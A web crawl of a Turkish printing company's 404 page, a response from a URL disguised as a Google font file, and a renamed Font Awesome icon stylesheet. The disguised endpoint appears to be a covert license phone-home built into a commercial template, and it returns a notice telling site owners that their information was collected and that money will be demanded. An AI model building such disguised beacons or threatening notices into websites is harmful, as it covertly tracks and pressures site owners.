																					<li><a href="ankara-leksan-etiket-baski">Leksan Etiket Baskı</a>
											</li>
																					<li><a href="ankara-metal-etiket-baski">Metal Etiket Baskı</a>
											</li>
																					<li><a href="ankara-rezopal-etiket-baski">Rezopal Etiket</a>
											</li>
																					<li><a href="ankara-folyo-baski">Folyo Baskı</a>
											</li>
																					<li><a href="ankara-reflektif-folyo-baski">Reflektif Folyo Baskı</a>
											</li>
																					<li><a href="ankara-lazer-kesim">Lazer Kesim</a>
											</li>
																			</ul>
								</li>
																					<li class="dropdown">
									<a href="/ankara-ahsap-urunler"><span>Ahaşap Ürünler</span>
									</a>
									<ul class="sub-menu">
																					<li><a href="/ankara-ahsap-saatler">Ahşap Saatler</a>
											</li>
																					<li><a href="/ankara-ahsap-kutular">Ahşap Kutular</a>
											</li>
																					<li><a href="/ankara-ahsap-kalem-kutulari">Ahşap Kalem Kutuları</a>
											</li>
																					<li><a href="/ankara-ahsap-tablolar">Ahşap Tablolar</a>
											</li>
																					<li><a href="/ankara-ahsap-kitap-ayraci">Ahşap Kitap Ayracı</a>
											</li>
																			</ul>
								</li>
																					<li class="dropdown">
									<a href="/totem-tabela"><span>Totem Tabela</span>
									</a>
									<ul class="sub-menu">
																					<li><a href="ankara-arac-giydirme">Araç Giydirme</a>
											</li>
																					<li><a href="ankara-one-way-vision-baski">One Way Vision Baskı</a>
											</li>
																					<li><a href="ankara-cam-giydirme">Cam Giydirme</a>
											</li>
																					<li><a href="ankara-cephe-giydirme">Cephe Giydirme</a>
											</li>
																					<li><a href="ankara-yonlendirme-tabelalari">Yönlendirme Tabelaları</a>
											</li>
																					<li><a href="ankara-mesh-branda-baski">Mesh Branda Baskı</a>
											</li>
																					<li><a href="ankara-pleksi-tabela-baski">Pleksi Tabela Baskı</a>
											</li>
																					<li><a href="ankara-tabela">Tabela</a>
											</li>
																					<li><a href="ankara-totem">Totem</a>
											</li>
																			</ul>
								</li>
																					<li><a href="/blog">Blog</a></li>
																					<li><a href="/iletisim">İletişim</a></li>
																		</ul>
				</div>
				<div class="header-res-lan-curr">
					<div class="header-res-social">
						<div class="header-top-social">
							<ul class="mb-0">
								<li class="list-inline-item"><a class="hdr-facebook" href="" rel="nofollow"><i class="ecicon eci-facebook"></i></a></li>
								<li class="list-inline-item"><a class="hdr-youtube" href="" rel="nofollow"><i class="ecicon eci-youtube"></i></a></li>
								<li class="list-inline-item"><a class="hdr-instagram" href="https://www.instagram.com/ardamatbaacilik/" rel="nofollow"><i class="ecicon eci-instagram"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><article>
  <section class="section mt-4 mb-4">
    <div class="container">
      <div class="row">
        <div class="col-md-12 text-center" data-aos="fade-up" data-aos-delay="200">            
          <img class="aos-init aos-animate" style="width:50%;padding:30px" src="/assets/images/404.png?v=1" alt="404">
        </div>
        <div class="col-md-12  mt-5" style="text-align:justify;" data-aos="fade-up" data-aos-delay="400">
         <div class="aos-init aos-animate">
          <center>
            <h1 class="pageafter mb-4 fw-7">
              <span class="fw-3 txt-orange">
               <h4 class="pageafter"><b>Üzgünüz Aradığınız Sayfa Bulunamadı, Anasayfa'ya Dönüş<br> Yaparak Site İçerisinde Gezinmeye Devam Edebilirsiniz!</b></h4>
               <a href="/" class="btn btn-warning p-4 mt-2" style="border-radius:0px!important;background: rgb(20, 192, 204);border-width: 0px;color: white;"><i class="icofont-home"></i> Anasayfaya Dön</a>
             </span>
           </h1>
         </div>
       </div>
     </div>
   </div>
 </section>
</article><footer class="ec-footer section-space-mt">
 <div class="footer-container">
   <div class="footer-offer" style="background:black !important;">
     <div class="container">
       <div class="row">
         <div class="text-center footer-off-msg">
           <span>2021-2022 Promosyon Ürünleri Kampanyalarını Kaçırmayın </span><a href="/promosyon-urunleri" target="_blank">Hemen İncele</a>
         </div>
       </div>
     </div>
   </div>
   <div class="footer-top section-space-footer-p">
    <div class="container">
      <div class="row">
        <div class="col-sm-12 col-lg-3 ec-footer-contact">
          <div class="ec-footer-widget">
            <div class="ec-footer-logo"><a href="#"><img src="/assets/uploads/63a1c5a523ef0167154627784.png" alt="logo"><img class="dark-footer-logo" src="/assets/uploads/63a1c5aebafef167154628646.png" alt="Site Logo" style="display: none;"></a></div>
            <h3 class="ec-footer-heading">İletişim</h3>
            <div class="ec-footer-links">
              <ul class="align-items-center">
                <li class="ec-footer-link">Zübeyde Hanım Mah. Sebze Bahçeleri Cad. No: 74/101 İskitler /ANKARA</li>
              </ul>
            </div>
          </div>
        </div>
       <div class="col-sm-12 col-lg-2 ec-footer-account">
        <div class="ec-footer-widget">
          <h4 class="ec-footer-heading">Linkler</h4>
          <div class="ec-footer-links">
            <ul class="align-items-center">
              <li class="ec-footer-link"><a href="/matbaa">Matbaa</a></li>
              <li class="ec-footer-link"><a href="/promosyon-urunleri">Promosyon</a></li>
              <li class="ec-footer-link"><a href="/reklam-urunleri">Reklam Ürünleri</a></li>
              <li class="ec-footer-link"><a href="/baskı-isleri">Baskı İşleri</a></li>
              <li class="ec-footer-link"><a href="/totem-tabela">Totem Tabela</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-12 col-lg-2 ec-footer-service">
        <div class="ec-footer-widget">
          <h4 class="ec-footer-heading">Kurumsal</h4>
          <div class="ec-footer-links">
            <ul class="align-items-center">
              <li class="ec-footer-link"><a href="/hakkimizda">Hakkımızda</a></li>
              <li class="ec-footer-link"><a href="/iletisim">İletişim </a></li>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-12 col-lg-5 ec-footer-news">
        <div class="ec-footer-widget">
          <h4 class="ec-footer-heading">İletişim</h4>
          <div class="ec-footer-links">
            <ul class="align-items-center">
              <li class="ec-contact-item"><i class="ecicon eci-map-marker" aria-hidden="true"></i><span>Adres :</span>Zübeyde Hanım Mah. Sebze Bahçeleri Cad. No: 74/101 İskitler /ANKARA</li>
              <li class="ec-contact-item align-items-center"><i class="ecicon eci-phone" aria-hidden="true"></i><span>Sabit Telefon :</span><a href="tel:903123415401"> +90 312 341 54 01</a></li>
              <li class="ec-contact-item align-items-center"><i class="ecicon eci-phone" aria-hidden="true"></i><span>Cep Telefonu :</span><a href="tel:905362698571"> +90 536 269 85 71</a></li>
              <li class="ec-contact-item align-items-center"><i class="ecicon eci-envelope" aria-hidden="true"></i><span>Eposta :</span><a href="/cdn-cgi/l/email-protection#abcad9cfcac6cadfc9cacac8c2c7c2c0d9cec0c7cac6ebccc6cac2c785c8c4c6"><span><span class="__cf_email__" data-cfemail="b5d4c7d1d4d8d4c1d7d4d4d6dcd9dcdec7d0ded9d4d8f5d2d8d4dcd99bd6dad8">[email&#160;protected]</span></span></a></li>
            </ul>
            <div class="ec-subscribe-form">
              <ul class="mb-0">
                <li class="list-inline-item"><a class="hdr-facebook" href="" rel="nofollow"><i class="ecicon eci-facebook"></i></a></li>
                <li class="list-inline-item"><a class="hdr-youtube" href="" rel="nofollow"><i class="ecicon eci-youtube"></i></a></li>
                <li class="list-inline-item"><a class="hdr-instagram" href="https://www.instagram.com/ardamatbaacilik/" rel="nofollow"><i class="ecicon eci-instagram"></i></a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="footer-bottom">
  <div class="container">
    <div class="row align-items-center">
      <div class="col text-left footer-bottom-left">
      </div>
      <div class="col text-center footer-copy">
        <div class="footer-bottom-copy ">
          <div class="ec-copy">Copyright © 2021-2022, Arda Matbaa <a rel="nofollow" href="https://loccadigital.com"><span> <img src="/assets/images/locca.png?" height="35" style="height: 20px;" alt="image"></span></a></div>
        </div>
      </div>
      <div class="col footer-bottom-right">
      </div>
    </div>
  </div>
</div>
</div>
</footer>
<div class="ec-nav-toolbar">
 <div class="container">
   <div class="ec-nav-panel">
     <div class="ec-nav-panel-icons">
       <a href="#ec-mobile-menu" class="navbar-toggler-btn ec-header-btn ec-side-toggle"><img src="/assets/images/icons/menu.svg" class="svg_img header_svg" alt="icon"></a>
     </div>
     <div class="ec-nav-panel-icons">
       <a href="#ec-side-cart" class="toggle-cart ec-header-btn ec-side-toggle"><img src="/assets/images/icons/cart.svg" class="svg_img header_svg" alt="icon"><span class="ec-cart-noti ec-header-count cart-count-lable">3</span></a>
     </div>
     <div class="ec-nav-panel-icons">
       <a href="index.html" class="ec-header-btn"><img src="/assets/images/icons/home.svg" class="svg_img header_svg" alt="icon"></a>
     </div>
     <div class="ec-nav-panel-icons">
       <a href="wishlist.html" class="ec-header-btn"><img src="/assets/images/icons/wishlist.svg" class="svg_img header_svg" alt="icon"><span class="ec-cart-noti">4</span></a>
     </div>
     <div class="ec-nav-panel-icons">
       <a href="login.html" class="ec-header-btn"><img src="/assets/images/icons/user.svg" class="svg_img header_svg" alt="icon"></a>
     </div>
   </div>
 </div>
</div>
<div class="recent-purchase" id="dikkatinizicekebilir">
    <img src="/assets/uploads/urunresim/0544-35-b-plastik-kalem-14506-690bc9b131347.jpg" alt="0544-35-B Plastik Kalem ürün resim">
  <div class="detail">
   <p>Bu Ürün Dikkatinizi Çekebilir!</p>
   <p><a href="/0544-35-b-plastik-kalem-14506">0544-35-B Plastik Kalem </a></p>
   <p>Hemen Teklif İsteyin</p>
 </div>
 <a href="javascript:void(0)" class="icon-btn recent-close">×</a>
</div>
<div class="ec-style ec-right-bottom">
 <div class="ec-panel" style="display:block;">
   <div class="ec-header">
     <strong>Yardıma Mı İhtiyacınız Var?</strong>
     <p>Müşteri Hizmetleri Temsilcilerimi Size Destek Vermek İçin Hazır!</p>
   </div>
   <div class="ec-body">
     <ul>
       <li>
         <a class="ec-list" data-number="905362698571">
           <div class="d-flex bd-highlight">
             <div class="ec-img-cont">
               <img src="/assets/images/whatsapp/profile_01.jpg" class="ec-user-img" alt="Profile image">
               <span class="ec-status-icon ec-online"></span>
             </div>
             <div class="ec-user-info">
               <span>Bekir Arıcan</span>
               <p>Yönetici</p>
             </div>
             <div class="ec-chat-icon">
               <i class="fa fa-whatsapp"></i>
             </div>
           </div>
         </a>
       </li>
      <li>
       <a class="ec-list" data-number="905389719032">
         <div class="d-flex bd-highlight">
           <div class="ec-img-cont">
             <img src="/assets/images/whatsapp/profile_01.jpg" class="ec-user-img" alt="Profile image">
             <span class="ec-status-icon ec-online"></span>
           </div>
           <div class="ec-user-info">
             <span>Özkan Arıcan</span>
             <p>Yönetici</p>
           </div>
           <div class="ec-chat-icon">
             <i class="fa fa-whatsapp"></i>
           </div>
         </div>
       </a>
     </li>
   </ul>
 </div>
</div>
<div class="ec-right-bottom">
 <div class="ec-box">
   <div class="ec-button rotateBackward">
     <img class="whatsapp" src="/assets/images/common/whatsapp.png" alt="whatsapp icon">
   </div>
 </div>
</div>
</div>
<a id="scrollUp" href="#top" style="position: fixed; z-index: 2147483647;"><i class="ecicon eci-arrow-up" aria-hidden="true"></i></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="/assets/js/vendor/jquery-3.5.1.min.js?"></script>
<script src="/assets/js/vendor/jquery.notify.min.js"></script>
<script src="/assets/js/vendor/jquery.bundle.notify.min.js"></script>
<script src="/assets/js/vendor/popper.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.4.1/dist/js/bootstrap.min.js"></script>
<script src="/assets/js/vendor/jquery-migrate-3.3.0.min.js"></script>
<script src="/assets/js/vendor/modernizr-3.11.2.min.js"></script>
<script src="/assets/js/plugins/swiper-bundle.min.js"></script>
<script src="/assets/js/plugins/countdownTimer.min.js"></script>
<script src="/assets/js/plugins/scrollup.js"></script>
<script src="/assets/js/plugins/jquery.zoom.min.js"></script>
<script src="/assets/js/plugins/slick.min.js"></script>
<script src="/assets/js/plugins/infiniteslidev2.js"></script>
<script src="/assets/js/vendor/jquery.magnific-popup.min.js"></script>
<script src="/assets/js/plugins/jquery.sticky-sidebar.js"></script>
<script src="/assets/js/vendor/index.js"></script>
<script src="/assets/js/main.js?v=1181808618"></script>
<script type="text/javascript">

  $(document).ready(function(){
    $("#commentform").on("submit",function(e){
     $("#form-alert").html("");
     $.ajax({
      url: "/contactform",
      method: "POST",
      data: $(this).serializeArray(),
      success: function(result){
       $("#commentform").trigger("reset");
       $("#form-alert").append('<div class="alert alert-success mx-3">Formunuz Başarılı Bir Şekilde Gönderildi</div>');
     }});
   })
    $(".ec-btn-group-form").on("submit",function(e){
     var ara = $(this).serializeArray()[0];
     if (ara.value.trim() != null) {
      window.location.href = "/arama&ara="+ara.value;
     }
   })
  })

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38bc477ec3af4c4b9b13bd2fa491cf83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loopinfosol.in/varify_purchase/google-font/google-font-awsome-g8aerttyh-ggsdgh151.php
body_size: 93
content:



<div id="ec-direct-run" class="ec-direct-run"><div class="ec-direct-body"><h4>Oh MyGod ! You are a Genius</h4><p>First of all I would like to say thank you for your interest in our Template.</p><p>As we noticed you are using our template without any purchased. Just wanted to tell you that, We already have your information And we are ready to take an action once you will be put it on Live for you or for your client & then will aksing for a big amount & this is what we want 😆. </p><p>We will be waiting for you to do it Live !</p><p>If you wanted to avoid this hikeup. Kindly purchase our licensed from ThemeForest & Send us the Purchased Code to varify your theme.</p><p><a href="https://themeforest.net/item/ekka-ecommerce-html-template/34126217" target="_blank" style="background: #fff;padding: 5px 10px;border-radius: 10px;font-size: 15px;" >PURCHASE</p></div></div>

--- FILE ---
content_type: text/css
request_url: https://ankaradamatbaa.com/assets/css/vendor/ecicons.min.css
body_size: 6608
content:

@charset "UTF-8";
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'EcIcons';
  src: url('../../fonts/ecicons/ecicons.eot');
  src: url('../../fonts/ecicons/ecicons-1.eot') format('embedded-opentype'), 
  	   url('../../fonts/ecicons/ecicons.woff2') format('woff2'), 
  	   url('../../fonts/ecicons/ecicons.woff') format('woff'), 
  	   url('../../fonts/ecicons/ecicons.ttf') format('truetype'), 
  	   url('../../fonts/ecicons/ecicons.svg') format('svg');
  font-weight: normal;
  font-style: normal;
}
.ecicon {
  display: inline-block;
  font: normal normal normal 14px/1 EcIcons;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.eci-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.eci-2x {
  font-size: 2em;
}
.eci-3x {
  font-size: 3em;
}
.eci-4x {
  font-size: 4em;
}
.eci-5x {
  font-size: 5em;
}
.eci-fw {
  width: 1.28571429em;
  text-align: center;
}
.eci-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.eci-ul > li {
  position: relative;
}
.eci-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.eci-li.eci-lg {
  left: -1.85714286em;
}
.eci-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.eci-pull-left {
  float: left;
}
.eci-pull-right {
  float: right;
}
.ecicon.eci-pull-left {
  margin-right: .3em;
}
.ecicon.eci-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.ecicon.pull-left {
  margin-right: .3em;
}
.ecicon.pull-right {
  margin-left: .3em;
}
.eci-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.eci-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.eci-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.eci-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.eci-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.eci-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.eci-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .eci-rotate-90,
:root .eci-rotate-180,
:root .eci-rotate-270,
:root .eci-flip-horizontal,
:root .eci-flip-vertical {
  filter: none;
}
.eci-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.eci-stack-1x,
.eci-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.eci-stack-1x {
  line-height: inherit;
}
.eci-stack-2x {
  font-size: 2em;
}
.eci-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.eci-glass:before {
  content: "\f000";
}
.eci-music:before {
  content: "\f001";
}
.eci-search:before {
  content: "\f002";
}
.eci-envelope-o:before {
  content: "\f003";
}
.eci-heart:before {
  content: "\f004";
}
.eci-star:before {
  content: "\f005";
}
.eci-star-o:before {
  content: "\f006";
}
.eci-user:before {
  content: "\f007";
}
.eci-film:before {
  content: "\f008";
}
.eci-th-large:before {
  content: "\f009";
}
.eci-th:before {
  content: "\f00a";
}
.eci-th-list:before {
  content: "\f00b";
}
.eci-check:before {
  content: "\f00c";
}
.eci-remove:before,
.eci-close:before,
.eci-times:before {
  content: "\f00d";
}
.eci-search-plus:before {
  content: "\f00e";
}
.eci-search-minus:before {
  content: "\f010";
}
.eci-power-off:before {
  content: "\f011";
}
.eci-signal:before {
  content: "\f012";
}
.eci-gear:before,
.eci-cog:before {
  content: "\f013";
}
.eci-trash-o:before {
  content: "\f014";
}
.eci-home:before {
  content: "\f015";
}
.eci-file-o:before {
  content: "\f016";
}
.eci-clock-o:before {
  content: "\f017";
}
.eci-road:before {
  content: "\f018";
}
.eci-download:before {
  content: "\f019";
}
.eci-arrow-circle-o-down:before {
  content: "\f01a";
}
.eci-arrow-circle-o-up:before {
  content: "\f01b";
}
.eci-inbox:before {
  content: "\f01c";
}
.eci-play-circle-o:before {
  content: "\f01d";
}
.eci-rotate-right:before,
.eci-repeat:before {
  content: "\f01e";
}
.eci-refresh:before {
  content: "\f021";
}
.eci-list-alt:before {
  content: "\f022";
}
.eci-lock:before {
  content: "\f023";
}
.eci-flag:before {
  content: "\f024";
}
.eci-headphones:before {
  content: "\f025";
}
.eci-volume-off:before {
  content: "\f026";
}
.eci-volume-down:before {
  content: "\f027";
}
.eci-volume-up:before {
  content: "\f028";
}
.eci-qrcode:before {
  content: "\f029";
}
.eci-barcode:before {
  content: "\f02a";
}
.eci-tag:before {
  content: "\f02b";
}
.eci-tags:before {
  content: "\f02c";
}
.eci-book:before {
  content: "\f02d";
}
.eci-bookmark:before {
  content: "\f02e";
}
.eci-print:before {
  content: "\f02f";
}
.eci-camera:before {
  content: "\f030";
}
.eci-font:before {
  content: "\f031";
}
.eci-bold:before {
  content: "\f032";
}
.eci-italic:before {
  content: "\f033";
}
.eci-text-height:before {
  content: "\f034";
}
.eci-text-width:before {
  content: "\f035";
}
.eci-align-left:before {
  content: "\f036";
}
.eci-align-center:before {
  content: "\f037";
}
.eci-align-right:before {
  content: "\f038";
}
.eci-align-justify:before {
  content: "\f039";
}
.eci-list:before {
  content: "\f03a";
}
.eci-dedent:before,
.eci-outdent:before {
  content: "\f03b";
}
.eci-indent:before {
  content: "\f03c";
}
.eci-video-camera:before {
  content: "\f03d";
}
.eci-photo:before,
.eci-image:before,
.eci-picture-o:before {
  content: "\f03e";
}
.eci-pencil:before {
  content: "\f040";
}
.eci-map-marker:before {
  content: "\f041";
}
.eci-adjust:before {
  content: "\f042";
}
.eci-tint:before {
  content: "\f043";
}
.eci-edit:before,
.eci-pencil-square-o:before {
  content: "\f044";
}
.eci-share-square-o:before {
  content: "\f045";
}
.eci-check-square-o:before {
  content: "\f046";
}
.eci-arrows:before {
  content: "\f047";
}
.eci-step-backward:before {
  content: "\f048";
}
.eci-fast-backward:before {
  content: "\f049";
}
.eci-backward:before {
  content: "\f04a";
}
.eci-play:before {
  content: "\f04b";
}
.eci-pause:before {
  content: "\f04c";
}
.eci-stop:before {
  content: "\f04d";
}
.eci-forward:before {
  content: "\f04e";
}
.eci-fast-forward:before {
  content: "\f050";
}
.eci-step-forward:before {
  content: "\f051";
}
.eci-eject:before {
  content: "\f052";
}
.eci-chevron-left:before {
  content: "\f053";
}
.eci-chevron-right:before {
  content: "\f054";
}
.eci-plus-circle:before {
  content: "\f055";
}
.eci-minus-circle:before {
  content: "\f056";
}
.eci-times-circle:before {
  content: "\f057";
}
.eci-check-circle:before {
  content: "\f058";
}
.eci-question-circle:before {
  content: "\f059";
}
.eci-info-circle:before {
  content: "\f05a";
}
.eci-crosshairs:before {
  content: "\f05b";
}
.eci-times-circle-o:before {
  content: "\f05c";
}
.eci-check-circle-o:before {
  content: "\f05d";
}
.eci-ban:before {
  content: "\f05e";
}
.eci-arrow-left:before {
  content: "\f060";
}
.eci-arrow-right:before {
  content: "\f061";
}
.eci-arrow-up:before {
  content: "\f062";
}
.eci-arrow-down:before {
  content: "\f063";
}
.eci-mail-forward:before,
.eci-share:before {
  content: "\f064";
}
.eci-expand:before {
  content: "\f065";
}
.eci-compress:before {
  content: "\f066";
}
.eci-plus:before {
  content: "\f067";
}
.eci-minus:before {
  content: "\f068";
}
.eci-asterisk:before {
  content: "\f069";
}
.eci-exclamation-circle:before {
  content: "\f06a";
}
.eci-gift:before {
  content: "\f06b";
}
.eci-leaf:before {
  content: "\f06c";
}
.eci-fire:before {
  content: "\f06d";
}
.eci-eye:before {
  content: "\f06e";
}
.eci-eye-slash:before {
  content: "\f070";
}
.eci-warning:before,
.eci-exclamation-triangle:before {
  content: "\f071";
}
.eci-plane:before {
  content: "\f072";
}
.eci-calendar:before {
  content: "\f073";
}
.eci-random:before {
  content: "\f074";
}
.eci-comment:before {
  content: "\f075";
}
.eci-magnet:before {
  content: "\f076";
}
.eci-chevron-up:before {
  content: "\f077";
}
.eci-chevron-down:before {
  content: "\f078";
}
.eci-retweet:before {
  content: "\f079";
}
.eci-shopping-cart:before {
  content: "\f07a";
}
.eci-folder:before {
  content: "\f07b";
}
.eci-folder-open:before {
  content: "\f07c";
}
.eci-arrows-v:before {
  content: "\f07d";
}
.eci-arrows-h:before {
  content: "\f07e";
}
.eci-bar-chart-o:before,
.eci-bar-chart:before {
  content: "\f080";
}
.eci-twitter-square:before {
  content: "\f081";
}
.eci-facebook-square:before {
  content: "\f082";
}
.eci-camera-retro:before {
  content: "\f083";
}
.eci-key:before {
  content: "\f084";
}
.eci-gears:before,
.eci-cogs:before {
  content: "\f085";
}
.eci-comments:before {
  content: "\f086";
}
.eci-thumbs-o-up:before {
  content: "\f087";
}
.eci-thumbs-o-down:before {
  content: "\f088";
}
.eci-star-half:before {
  content: "\f089";
}
.eci-heart-o:before {
  content: "\f08a";
}
.eci-sign-out:before {
  content: "\f08b";
}
.eci-linkedin-square:before {
  content: "\f08c";
}
.eci-thumb-tack:before {
  content: "\f08d";
}
.eci-external-link:before {
  content: "\f08e";
}
.eci-sign-in:before {
  content: "\f090";
}
.eci-trophy:before {
  content: "\f091";
}
.eci-github-square:before {
  content: "\f092";
}
.eci-upload:before {
  content: "\f093";
}
.eci-lemon-o:before {
  content: "\f094";
}
.eci-phone:before {
  content: "\f095";
}
.eci-square-o:before {
  content: "\f096";
}
.eci-bookmark-o:before {
  content: "\f097";
}
.eci-phone-square:before {
  content: "\f098";
}
.eci-twitter:before {
  content: "\f099";
}
.eci-facebook-f:before,
.eci-facebook:before {
  content: "\f09a";
}
.eci-github:before {
  content: "\f09b";
}
.eci-unlock:before {
  content: "\f09c";
}
.eci-credit-card:before {
  content: "\f09d";
}
.eci-feed:before,
.eci-rss:before {
  content: "\f09e";
}
.eci-hdd-o:before {
  content: "\f0a0";
}
.eci-bullhorn:before {
  content: "\f0a1";
}
.eci-bell:before {
  content: "\f0f3";
}
.eci-certificate:before {
  content: "\f0a3";
}
.eci-hand-o-right:before {
  content: "\f0a4";
}
.eci-hand-o-left:before {
  content: "\f0a5";
}
.eci-hand-o-up:before {
  content: "\f0a6";
}
.eci-hand-o-down:before {
  content: "\f0a7";
}
.eci-arrow-circle-left:before {
  content: "\f0a8";
}
.eci-arrow-circle-right:before {
  content: "\f0a9";
}
.eci-arrow-circle-up:before {
  content: "\f0aa";
}
.eci-arrow-circle-down:before {
  content: "\f0ab";
}
.eci-globe:before {
  content: "\f0ac";
}
.eci-wrench:before {
  content: "\f0ad";
}
.eci-tasks:before {
  content: "\f0ae";
}
.eci-filter:before {
  content: "\f0b0";
}
.eci-briefcase:before {
  content: "\f0b1";
}
.eci-arrows-alt:before {
  content: "\f0b2";
}
.eci-group:before,
.eci-users:before {
  content: "\f0c0";
}
.eci-chain:before,
.eci-link:before {
  content: "\f0c1";
}
.eci-cloud:before {
  content: "\f0c2";
}
.eci-flask:before {
  content: "\f0c3";
}
.eci-cut:before,
.eci-scissors:before {
  content: "\f0c4";
}
.eci-copy:before,
.eci-files-o:before {
  content: "\f0c5";
}
.eci-paperclip:before {
  content: "\f0c6";
}
.eci-save:before,
.eci-floppy-o:before {
  content: "\f0c7";
}
.eci-square:before {
  content: "\f0c8";
}
.eci-navicon:before,
.eci-reorder:before,
.eci-bars:before {
  content: "\f0c9";
}
.eci-list-ul:before {
  content: "\f0ca";
}
.eci-list-ol:before {
  content: "\f0cb";
}
.eci-strikethrough:before {
  content: "\f0cc";
}
.eci-underline:before {
  content: "\f0cd";
}
.eci-table:before {
  content: "\f0ce";
}
.eci-magic:before {
  content: "\f0d0";
}
.eci-truck:before {
  content: "\f0d1";
}
.eci-pinterest:before {
  content: "\f0d2";
}
.eci-pinterest-square:before {
  content: "\f0d3";
}
.eci-google-plus-square:before {
  content: "\f0d4";
}
.eci-google-plus:before {
  content: "\f0d5";
}
.eci-money:before {
  content: "\f0d6";
}
.eci-caret-down:before {
  content: "\f0d7";
}
.eci-caret-up:before {
  content: "\f0d8";
}
.eci-caret-left:before {
  content: "\f0d9";
}
.eci-caret-right:before {
  content: "\f0da";
}
.eci-columns:before {
  content: "\f0db";
}
.eci-unsorted:before,
.eci-sort:before {
  content: "\f0dc";
}
.eci-sort-down:before,
.eci-sort-desc:before {
  content: "\f0dd";
}
.eci-sort-up:before,
.eci-sort-asc:before {
  content: "\f0de";
}
.eci-envelope:before {
  content: "\f0e0";
}
.eci-linkedin:before {
  content: "\f0e1";
}
.eci-rotate-left:before,
.eci-undo:before {
  content: "\f0e2";
}
.eci-legal:before,
.eci-gavel:before {
  content: "\f0e3";
}
.eci-dashboard:before,
.eci-tachometer:before {
  content: "\f0e4";
}
.eci-comment-o:before {
  content: "\f0e5";
}
.eci-comments-o:before {
  content: "\f0e6";
}
.eci-flash:before,
.eci-bolt:before {
  content: "\f0e7";
}
.eci-sitemap:before {
  content: "\f0e8";
}
.eci-umbrella:before {
  content: "\f0e9";
}
.eci-paste:before,
.eci-clipboard:before {
  content: "\f0ea";
}
.eci-lightbulb-o:before {
  content: "\f0eb";
}
.eci-exchange:before {
  content: "\f0ec";
}
.eci-cloud-download:before {
  content: "\f0ed";
}
.eci-cloud-upload:before {
  content: "\f0ee";
}
.eci-user-md:before {
  content: "\f0f0";
}
.eci-stethoscope:before {
  content: "\f0f1";
}
.eci-suitcase:before {
  content: "\f0f2";
}
.eci-bell-o:before {
  content: "\f0a2";
}
.eci-coffee:before {
  content: "\f0f4";
}
.eci-cutlery:before {
  content: "\f0f5";
}
.eci-file-text-o:before {
  content: "\f0f6";
}
.eci-building-o:before {
  content: "\f0f7";
}
.eci-hospital-o:before {
  content: "\f0f8";
}
.eci-ambulance:before {
  content: "\f0f9";
}
.eci-medkit:before {
